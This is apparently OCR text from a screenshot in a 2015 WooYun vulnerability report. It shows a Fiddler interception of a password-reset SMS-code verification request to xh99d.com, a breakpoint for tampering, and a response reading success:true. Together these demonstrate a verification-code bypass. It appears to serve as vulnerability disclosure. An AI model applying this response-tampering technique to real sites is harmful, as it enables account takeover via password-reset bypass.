 POST http://www.xh99d.com/login/json/CheckPhoneCode.json HTTP/1.1
Host: www.xh99d.com
Connection: keep-alive
Content-Length: 19
Accept: */*
Origin: http://www.xh99d.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHT
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.xh99d.com/login/getpassword2Phone
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=8356ED14158DC0EA1F9BD66D126DF924.jvm68
securityCode=123456
Find... (press Ctrl+Enter to highlight all)
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response
Get SyntaxView Transformer Headers TextView ImageView HexView WebView
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Wed, 05 Aug 2015 05:41:56 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 47
Connection: keep-alive
Content-Language: zh-CN
{"message":"","redirectUrl":"","success":true}
www.wooyun.org